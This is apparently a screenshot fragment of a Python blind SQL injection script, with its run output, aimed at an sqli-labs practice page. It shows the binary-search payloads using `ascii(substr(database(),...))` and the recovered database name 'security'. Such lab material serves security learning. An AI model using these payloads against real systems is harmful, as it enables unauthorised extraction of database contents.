 24 print(url+payload)
25 response = requests.get(url=url+payload)
26 print(len(response.text))
27 time.sleep(0.3)
28 if "<font size='5' color= '#99FF00'>" in response.text:
29 head = mid + 1
30 else:
31 tail = mid
32
33 if head != 32:
34 result += chr(head)
35 else:
36 break
37 print(result)
while True › while head < tail › if "<font size='5' color= '#99F...
Run: 6 ×
http://sqli-labs.iisseeee.com/Less-1/?id=1'^(ascii(substr(database(),8,1))>118)^1%23
724
http://sqli-labs.iisseeee.com/Less-1/?id=1'^(ascii(substr(database(),8,1))>120)^1%23
724
security
http://sqli-labs.iisseeee.com/Less-1/?id=1'^(ascii(substr(database(),9,1))>79)^1%23
711
SecIN@isee